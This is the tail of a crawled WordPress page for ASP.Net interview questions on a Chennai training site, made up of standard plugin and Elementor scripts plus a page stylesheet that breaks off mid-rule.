					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"Hi I am Looking For Training","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/xl-tab/assets/js/xltab-lib.js?ver=6.9" id="xltablib-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/xl-tab/assets/js/xltab.js?ver=6.9" id="xltab-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/js/skip-link-focus-fix.min.js?ver=20130115" id="education-mind-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/themes/education-mind/js/custom.min.js?ver=2.0.2" id="education-mind-custom-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.46" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.8.4" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.8.4" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.4" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.1" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.1" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.1" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://training-in-chennai.co.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.1" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-708" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 708, {"action":"forminator_load_form","type":"forminator_forms","id":"708","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"1057f129df","extra":{"_wp_http_referer":"","page_id":3790,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 708, {"action":"forminator_load_form","type":"forminator_forms","id":"708","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"1057f129df","extra":{"_wp_http_referer":"","page_id":3790,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 708, {"action":"forminator_load_form","type":"forminator_forms","id":"708","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"1057f129df","extra":{"_wp_http_referer":"","page_id":3790,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.1" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.1" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/training-in-chennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/training-in-chennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"e40eea8873"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3790,"title":"ASP.Net%20Interview%20Questions%20-%20Training%20in%20Chennai","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://training-in-chennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://training-in-chennai.co.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-3790.css?ver=1696800937
body_size: 2310
content:
.elementor-3790 .elementor-element.elementor-element-d61d568:not(.elementor-motion-effects-element-type-background), .elementor-3790 .elementor-element.elementor-element-d61d568 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-d61d568{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-d61d568 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-ba2c001{margin-top:40px;margin-bottom:40px;}.elementor-3790 .elementor-element.elementor-element-186a9ff .elementor-heading-title{color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-74848e6 .elementor-star-rating{font-size:15px;}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-74848e6 .elementor-star-rating i:not(:last-of-type){margin-right:4px;}body.rtl .elementor-3790 .elementor-element.elementor-element-74848e6 .elementor-star-rating i:not(:last-of-type){margin-left:4px;}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-391fd4a{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-icon{padding-right:11px;}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-391fd4a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-c3eadb1{color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-bf70028:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3790 .elementor-element.elementor-element-bf70028 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-bf70028 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-bf70028 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-4b2df68 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;line-height:1.6em;background-color:#1FB000;}.elementor-3790 .elementor-element.elementor-element-d0657b3{text-align:center;}.elementor-3790 .elementor-element.elementor-element-880298a{--spacer-size:20px;}.elementor-3790 .elementor-element.elementor-element-b2474a5 .elementor-tab-content{padding:20px 0px 20px 45px;}.elementor-3790 .elementor-element.elementor-element-b3626f1{--spacer-size:20px;}.elementor-3790 .elementor-element.elementor-element-41bafd8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3790 .elementor-element.elementor-element-77e0e99 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-0dbdd07{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-0dbdd07 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-0dbdd07 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-3790 .elementor-element.elementor-element-14a1a48{padding:30px 30px 30px 30px;}.elementor-3790 .elementor-element.elementor-element-2a2f555.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-2a2f555.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-2a2f555.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-2a2f555.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-2a2f555{--icon-box-icon-margin:0px;}.elementor-3790 .elementor-element.elementor-element-2a2f555 .elementor-icon{font-size:30px;}.elementor-3790 .elementor-element.elementor-element-2a2f555 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-2a2f555 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-2a2f555 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-2a2f555 > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3790 .elementor-element.elementor-element-c9b4f3d.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-c9b4f3d.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d{--icon-box-icon-margin:0px;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d .elementor-icon{font-size:30px;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-c9b4f3d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-c9b4f3d > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3790 .elementor-element.elementor-element-98f48f3.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-98f48f3.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-98f48f3.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-98f48f3.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-98f48f3{--icon-box-icon-margin:0px;}.elementor-3790 .elementor-element.elementor-element-98f48f3 .elementor-icon{font-size:30px;}.elementor-3790 .elementor-element.elementor-element-98f48f3 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-98f48f3 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-98f48f3 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-98f48f3 > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-3790 .elementor-element.elementor-element-f38b792.elementor-view-stacked .elementor-icon{background-color:#0066B0;fill:#F6F6F6;color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-f38b792.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-f38b792.elementor-view-default .elementor-icon{fill:#0066B0;color:#0066B0;border-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-f38b792.elementor-view-framed .elementor-icon{background-color:#F6F6F6;}.elementor-3790 .elementor-element.elementor-element-f38b792{--icon-box-icon-margin:0px;}.elementor-3790 .elementor-element.elementor-element-f38b792 .elementor-icon{font-size:30px;}.elementor-3790 .elementor-element.elementor-element-f38b792 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-f38b792 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-f38b792 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-f38b792 > .elementor-widget-container{padding:10px 10px 10px 10px;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-057d643.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-057d643.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-8dad349{text-align:center;}.elementor-3790 .elementor-element.elementor-element-8dad349 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:1.6em;}.elementor-3790 .elementor-element.elementor-element-0b366a0{text-align:center;}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-05268df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-05268df .elementor-icon-list-text{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-05268df > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3790 .elementor-element.elementor-element-85d9fe7{padding:40px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-44388cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-44388cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-44388cc:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-44388cc > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-44388cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-57628d2 .elementor-icon-box-wrapper{text-align:center;}.elementor-3790 .elementor-element.elementor-element-57628d2.elementor-view-stacked 